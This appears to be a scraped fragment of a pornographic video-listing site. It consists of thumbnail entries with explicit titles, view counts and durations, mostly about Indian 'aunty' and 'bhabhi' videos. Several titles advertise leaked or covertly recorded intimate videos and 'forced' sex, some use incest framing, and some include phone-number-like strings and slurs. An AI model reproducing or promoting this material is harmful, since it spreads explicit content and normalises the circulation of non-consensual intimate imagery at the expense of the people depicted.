                                    <li><i class="la la-eye"></i> <span>316</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hot Arabic cpl fucking hardcore in many positions (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640342837562/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10e3e1293a" src="/thumbs/562/3824942640342837562_0.jpg" alt="607~xxxx" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>56164</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>607~xxxx</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895069413913/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7513942e219" src="/thumbs/913/1892856895069413913_0.jpg" alt="Slide show indian aunty" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>386</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:35</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Slide show indian aunty</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2930379481662527504/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="28aacc9cdd969810" src="/thumbs/504/2930379481662527504_0.jpg" alt="0272607347 Webcam Gf Cute Webcam Tamil" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>24</span></li>
                                    <li><i class="la la-clock-o"></i> <span>16:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>0272607347 Webcam Gf Cute Webcam Tamil</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731914774160/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9344ce690" src="/thumbs/160/2705852731914774160_0.jpg" alt="Tamil aunty" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>396</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil aunty</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8508579877843023922/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="76148c5189deb832" src="/thumbs/922/8508579877843023922_0.jpg" alt="Leaked MMS Of Tamil Girls Compilation 4" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2464</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:06</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Leaked MMS Of Tamil Girls Compilation 4</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14824845126549032708/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="cdbc6e18e222cf04" src="/thumbs/708/14824845126549032708_0.jpg" alt="Desi Grandpa and Grand Daughter Play for Money @worldfreex.com" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>73</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Grandpa and Grand Daughter Play for Money @worldfreex.com</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8024710756704508949/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6f5d7fea9ea0dc15" src="/thumbs/949/8024710756704508949_0.jpg" alt="I Don't Want To Creampie My Tamil Daughter" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>16</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:10</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>I Don't Want To Creampie My Tamil Daughter</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734204862092/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9bcccde8c" src="/thumbs/92/2705852734204862092_0.jpg" alt="Indian Aunty 1331" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>572</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:11</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Aunty 1331</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638022149622/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10598e45f6" src="/thumbs/622/3824942638022149622_0.jpg" alt="Tamil Aunty oil massaging Lund" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>117436</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:38</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Aunty oil massaging Lund</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4394634557318241295/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3cfce0d89a9c1c0f" src="/thumbs/295/4394634557318241295_0.jpg" alt="sexy cute aunty strip recorded by husband" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>105</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:41</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>sexy cute aunty strip recorded by husband</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638803642743/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed108822e977" src="/thumbs/743/3824942638803642743_0.jpg" alt="Pados wali aunty ne pehli baar mera lund chusa" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>374</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:23</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Pados wali aunty ne pehli baar mera lund chusa</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896840912274/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751a2d9cd92" src="/thumbs/274/1892856896840912274_0.jpg" alt="Indian Aunty 1218" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>102596</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Aunty 1218</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5388549304454487239/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4ac7f90aeab01cc7" src="/thumbs/239/5388549304454487239_0.jpg" alt="Desi village aunty sex clip part 2" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>12</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:10</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi village aunty sex clip part 2</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6994705108181080310/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="61122f3c81be58f6" src="/thumbs/310/6994705108181080310_0.jpg" alt="sexy aunty fucking hard" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>138</span></li>
                                    <li><i class="la la-clock-o"></i> <span>15:57</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>sexy aunty fucking hard</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895069764720/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75139483c70" src="/thumbs/720/1892856895069764720_0.jpg" alt="SATIN SILK SAREE DESI AUNTY" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>67999</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>SATIN SILK SAREE DESI AUNTY</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735065018326/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9f011cfd6" src="/thumbs/326/2705852735065018326_0.jpg" alt="Village bhabi dress remove" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>344</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:14</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Village bhabi dress remove</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895139334542/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7513d6dc98e" src="/thumbs/542/1892856895139334542_0.jpg" alt="Desi Aunty hard fucked by her boss" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>12734</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:20</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Aunty hard fucked by her boss</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4116370853424848958/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3920497b5228e03e" src="/thumbs/958/4116370853424848958_0.jpg" alt="Cute Tamil Pretty Rupali Fingering Her Cunt" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>17</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:09</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Cute Tamil Pretty Rupali Fingering Her Cunt</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4058692438882428096/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="38535f44f026a4c0" src="/thumbs/96/4058692438882428096_0.jpg" alt="xxxmaal.com-Sapna Beautiful Glimpse from Madam" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>79</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>xxxmaal.com-Sapna Beautiful Glimpse from Madam</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731561277484/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb91f3af82c" src="/thumbs/484/2705852731561277484_0.jpg" alt="Indian shy aunty fucked hard by her house owner" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1497</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:09</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian shy aunty fucked hard by her house owner</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1495457115859383931/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="14c0ee52d7a0f67b" src="/thumbs/931/1495457115859383931_0.jpg" alt="Porn At Home Family Triple We Fucked My Stepsister Puta Latina Hindo Colombiana With My Vida Swinguer Cuckold In Miami Usa Indian BhaBhi XXX" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>12</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:11</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Porn At Home Family Triple We Fucked My Stepsister Puta Latina Hindo Colombiana With My Vida Swinguer Cuckold In Miami Usa Indian BhaBhi XXX</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897734983746/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751d8244042" src="/thumbs/746/1892856897734983746_0.jpg" alt="Indian Aunty 1257" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>118</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Aunty 1257</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636596718420/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100497eb54" src="/thumbs/420/3824942636596718420_0.jpg" alt="Indian auntyret forced fuck" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>54796</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:56</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian auntyret forced fuck</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1590009708490695865/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1610d967d802a4b9" src="/thumbs/865/1590009708490695865_0.jpg" alt="Mallu aunty getting fucked hard" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1368</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mallu aunty getting fucked hard</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733205115576/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb98135f2b8" src="/thumbs/576/2705852733205115576_0.jpg" alt="ZOMATO BOY Fucked Aunty P-6" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>78048</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>ZOMATO BOY Fucked Aunty P-6</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733758347293/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9a22f981d" src="/thumbs/293/2705852733758347293_0.jpg" alt="Indian Randi Aunty sex, Desi Randi Girl sex, Mature Bhabhi" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>364</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Randi Aunty sex, Desi Randi Girl sex, Mature Bhabhi</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897054056817/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751af8e2171" src="/thumbs/817/1892856897054056817_0.jpg" alt="cute aunty" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1850</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:51</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>cute aunty</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636905016470/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1016f82c96" src="/thumbs/470/3824942636905016470_0.jpg" alt="YouPorn - desi-bbw-bhabhi-with-here-devar-hd-video-by" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>71627</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:06</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>YouPorn - desi-bbw-bhabhi-with-here-devar-hd-video-by</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734808692193/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9e0ca95e1" src="/thumbs/193/2705852734808692193_0.jpg" alt="Tamil boy seduce babilona aunty fuck" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>533</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil boy seduce babilona aunty fuck</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733064734602/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb978d7e78a" src="/thumbs/602/2705852733064734602_0.jpg" alt="Gorgeous indian aunty on webcam (tits,pussy)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>220</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:25</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Gorgeous indian aunty on webcam (tits,pussy)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636653569164/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1007fb648c" src="/thumbs/164/3824942636653569164_0.jpg" alt="Indian mature aunty smoking on her hubby cock" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>386</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian mature aunty smoking on her hubby cock</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1793811605138933111/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="18e4e6269e478577" src="/thumbs/111/1793811605138933111_0.jpg" alt="सभी तरह से चुदवाई" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>257</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>सभी तरह से चुदवाई</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732608474561/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb95da5edc1" src="/thumbs/561/2705852732608474561_0.jpg" alt="Mallu married aunty affair with bf" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>7689</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:14</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mallu married aunty affair with bf</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895726185900/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75160686dac" src="/thumbs/900/1892856895726185900_0.jpg" alt="pakistani aunty Noreen fucked by her lover" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>33201</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:40</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>pakistani aunty Noreen fucked by her lover</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897221980592/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751b99071b0" src="/thumbs/592/1892856897221980592_0.jpg" alt="Indian sex video of an Indian aunty showing her big boobs" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>277</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:18</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian sex video of an Indian aunty showing her big boobs</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896708433204/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7519af45534" src="/thumbs/204/1892856896708433204_0.jpg" alt="Indian Aunty 1248" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>7758</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:55</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Aunty 1248</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636803732118/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1010eeb296" src="/thumbs/118/3824942636803732118_0.jpg" alt="Savita Bhabhi College Girl Role Hardcore Fuck" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>31066</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Savita Bhabhi College Girl Role Hardcore Fuck</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638352402390/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106d3d87d6" src="/thumbs/390/3824942638352402390_0.jpg" alt="Kavita Bhabhi Seducing Doctor and then cheating him" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1597</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Kavita Bhabhi Seducing Doctor and then cheating him</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2958048440224182520/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="290d19624bf5f0f8" src="/thumbs/520/2958048440224182520_0.jpg" alt="0614339192 Indian fat aunty hard sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>181</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:26</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>0614339192 Indian fat aunty hard sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636606127633/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1005277e11" src="/thumbs/633/3824942636606127633_0.jpg" alt="பால் பெண்" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>581</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>பால் பெண்</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16041528613450558660/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="de9ef54842fc2cc4" src="/thumbs/660/16041528613450558660_0.jpg" alt="tamil aunty lily in hotel with her boyfriend hardcore sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>49</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:40</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>tamil aunty lily in hotel with her boyfriend hardcore sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735018479720/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9ed4bb068" src="/thumbs/720/2705852735018479720_0.jpg" alt="Desi- marathi aunty moaning in car" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2035</span></li>
                                    <li><i class="la la-clock-o"></i> <span>15:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi- marathi aunty moaning in car</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638723400835/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10835a8483" src="/thumbs/835/3824942638723400835_0.jpg" alt="Married Indian Couple Real Life Sex Video" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2855</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Married Indian Couple Real Life Sex Video</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18226700009837696799/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fcf23f16f9fc171f" src="/thumbs/799/18226700009837696799_0.jpg" alt="aunty oil massage" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>147</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:24</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>aunty oil massage</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734838565088/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9e29268e0" src="/thumbs/88/2705852734838565088_0.jpg" alt="Hot aunty 2" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>5797</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:05</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hot aunty 2</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734412108742/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9c92733c6" src="/thumbs/742/2705852734412108742_0.jpg" alt="Beautiful aunty cute pussy" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3218</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Beautiful aunty cute pussy</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639417295403/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10acb6822b" src="/thumbs/403/3824942639417295403_0.jpg" alt="Indian milf on webcam (Part 1 of 3)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>32715</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:51</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian milf on webcam (Part 1 of 3)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17421533681450241450/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f1c5b8947d584daa" src="/thumbs/450/17421533681450241450_0.jpg" alt="0418319077 tamil gorgeous 4" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>12</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:05</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>0418319077 tamil gorgeous 4</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856894497585453/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751172d792d" src="/thumbs/453/1892856894497585453_0.jpg" alt="South Indian Aunty -1" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2897</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>South Indian Aunty -1</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639616279175/" class="trd">
                                <div class="pic rectangle-ratio">
